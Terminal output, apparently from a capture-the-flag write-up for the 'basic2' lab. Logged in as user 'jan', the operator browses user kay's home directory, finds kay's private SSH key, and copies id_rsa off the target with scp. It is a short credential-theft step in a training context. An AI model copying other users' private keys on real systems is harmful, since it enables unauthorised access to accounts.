 Jul 31 | 15 : 41 192.168.80.129 10.9.4.54 10.10.143.209
jan@basic2:~$ cd ../kay/
jan@basic2:/home/kay$ ls -la
total 48
drwxr-xr-x 5 kay  kay  4096 Apr 23  2018 .
drwxr-xr-x 4 root root 4096 Apr 19  2018 ..
-rw------- 1 kay  kay   756 Apr 23  2018 .bash_history
-rw-r--r-- 1 kay  kay   220 Apr 17  2018 .bash_logout
-rw-r--r-- 1 kay  kay  3771 Apr 17  2018 .bashrc
drwx------ 2 kay  kay  4096 Apr 17  2018 .cache
-rw------- 1 root kay   119 Apr 23  2018 .lesshst
drwxrwxr-x 2 kay  kay  4096 Apr 23  2018 .nano
-rw-r--r-- 1 kay  kay   655 Apr 17  2018 .profile
drwxr-xr-x 2 kay  kay  4096 Apr 23  2018 .ssh
-rw-r--r-- 1 kay  kay     0 Apr 17  2018 .sudo_as_admin_successful
-rw------- 1 root kay   538 Apr 23  2018 .viminfo
-rw------- 1 kay  kay    57 Apr 23  2018 pass.bak
jan@basic2:/home/kay$ cd .ssh
jan@basic2:/home/kay/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
jan@basic2:/home/kay/.ssh$
❯ scp jan@10.10.143.209:/home/kay/.ssh/id_rsa /home/ddgarciaf/
jan@10.10.143.209's password:
id_rsa 100% 3326 56.5KB/s 00:00
~ ✔ took 5s